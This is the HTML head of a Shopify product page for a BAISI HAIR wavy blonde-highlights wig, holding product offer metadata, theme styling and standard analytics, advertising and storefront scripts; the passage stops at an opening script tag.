

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/collections/highlight-wig/products/baisi-wavy-blonde-highlights-wig
body_size: 97372
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/products/baisi-wavy-blonde-highlights-wig" />

  <title>BAISI Wavy Chestnut Brown with Blonde Highlights Wig &ndash; BAISI HAIR</title>
  <meta name="description" content="Hair Material 100% Human Hair Texture As pic Length 16-30 inches Density 200%  Last For Over one year with good care Hair Color As pics Hairline lightly pre-plucked Lace area 4X4 lace, 5x5 lace,Frontal lace Straps adjustable Lace Swiss Can Be Dyed yes" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-wavy-blonde-highlights-wig",
     "url": "https:\/\/www.baisiwig.com\/products\/baisi-wavy-blonde-highlights-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_1024x.jpg?v=1764315370",
     "name": "BAISI Wavy Chestnut Brown with Blonde Highlights Wig",
     "brand": "BAISI HAIR",
     "description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nAs pic\n\n\nLength\n16-30 inches\n\n\nDensity\n200% \n\n\nLast For\nOver one year with good care\n\n\nHair Color\nAs pics\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n4X4 lace, 5x5 lace,Frontal lace\n\n\nStraps\nadjustable\n\n\nLace\nSwiss\n\n\nCan Be Dyed\nyes\n\n\n","sku": "A4-0001068","offers": [
        
        {
           "@type": "Offer",
           "price": "163.05",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "175.36",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "204.89",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "224.57",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "245.49",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "270.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "339.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "412.83",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "197.75",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "212.52",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "274.04",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "302.33",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "329.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "358.93",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "373.45",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "422.67",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "250.01",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "268.73",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "298.68",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "327.38",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "356.09",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "406.01",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "427.22",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         },
       
        {
           "@type": "Offer",
           "price": "488.38",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/products\/baisi-wavy-blonde-highlights-wig"
         }
       
     ]}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643.jpg?v=1764315370">
  <meta property="og:image:width" content="960">
  <meta property="og:image:height" content="960">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI Wavy Chestnut Brown with Blonde Highlights Wig">
<meta name="twitter:description" content="


Hair Material
100% Human Hair


Texture
As pic


Length
16-30 inches


Density
200% 


Last For
Over one year with good care


Hair Color
As pics


Hairline
lightly pre-plucked


Lace area
4X4 lace">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-wavy-chestnut-brown-with-blonde-highlights-wig-30745462210643_large.jpg?v=1764315370">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-wavy-blonde-highlights-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-wavy-blonde-highlights-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-wavy-blonde-highlights-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-wavy-blonde-highlights-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-wavy-blonde-highlights-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-wavy-blonde-highlights-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-wavy-blonde-highlights-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/products/baisi-wavy-blonde-highlights-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"a77a11e1-fb07-437e-b9cf-2bf95401f3eb-1769677116","pageurl":"www.baisiwig.com\/collections\/highlight-wig\/products\/baisi-wavy-blonde-highlights-wig","u":"ea4919b24ff0","p":"product","rtyp":"product","rid":6805860417619};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
